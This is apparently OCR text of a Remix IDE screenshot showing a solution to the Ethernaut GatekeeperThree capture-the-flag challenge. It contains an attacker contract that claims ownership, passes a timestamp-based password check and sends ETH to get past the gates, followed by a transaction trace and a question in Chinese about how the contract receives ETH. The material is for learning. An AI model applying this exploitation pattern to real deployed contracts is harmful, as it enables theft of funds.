 Transactions recorded 1 i
Deployed Contracts
ATTAKCER AT 0X886...7B75A
Balance: 0.001 ETH
Low level interactions
CALLDATA
Transact
GATEKEEPERTHREE AT 0X2BE
Balance: 0.000000000000000001 ETH
construct0r
createTrick
enter
getAllowance uint256 _password
allowEntrance
0: bool: true
entrant
0: address: 0x00000000000000000000
00000000000000000000
owner
0: address: 0x8868dcB010B8842FbeB1
8028c458DEa90057B75a
trick
0: address: 0x76d449caFB847Ab4700F
E9B7A7f023649eD596Ca
Low level interactions
71 function enter() public gateOne gateTwo gateThree { infinite gas
72 entrant = tx.origin;
73 }
74
75 receive () external payable {} undefined gas
76 }
77
78 contract attakcer{
79 GatekeeperThree instance;
80
81 constructor(GatekeeperThree _addr) public payable{ infinite gas 12600 gas
82 instance = _addr;
83
84 // gate01
85 instance.construct0r();
86
87 // gate02
88 instance.createTrick();
89 instance.getAllowance(block.timestamp);
90
91 // gate03
92 payable (address(instance)).transfer(1000000000000001);
93
94 // complete
95 instance.enter();
96 }
97
98 }
attacker_contract没有fallback和receive，它为啥还可以接收ETH？
[Sender] Attacker_EOA
0 0 → CREATE value: 0.001000000000000001 ETH [Receiver] attaker_contract.constructor(raw data)
1 1 → CALL GatekeeperThree.construct0r(raw data) (raw data)
2 1 → CALL GatekeeperThree.createTrick(raw data) (raw data)
3 2 → CREATE SimpleTrick.constructor(raw data) (raw data)
4 2 → CALL SimpleTrick.trickInit(raw data) (raw data)
5 1 → CALL GatekeeperThree.getAllowance Calldata (amount=1,689,773,136) ()
6 2 → CALL SimpleTrick.checkPassword(raw data) (raw data)
7 1 → CALL value: 0.001000000000000001 ETH GatekeeperThree.0x() (raw data)
8 1 → CALL GatekeeperThree.enter Calldata () ()
9 2 → CALL value: 0.001 ETH [Receiver] attaker_contract.0x() (raw data)
0 listen on all transactions Search with transaction hash or address
creation of attakcer pending...
view on etherscan
[block:9371304 txIndex:21] from: 0xd3E...D97c6 to: attakcer.(constructor) value: 1000000000000001 wei data: 0x608...9bc0e logs: 0 hash: 0x2cf...0a433 Debug
call to GatekeeperThree.trick
call to GatekeeperThree.owner
call to GatekeeperThree.entrant
CALL [call] from: 0xd3E65149C212902749D49011B6ab24bba30D97c6 to: attakcer.(fallback) data: 0x690...da2b2 Debug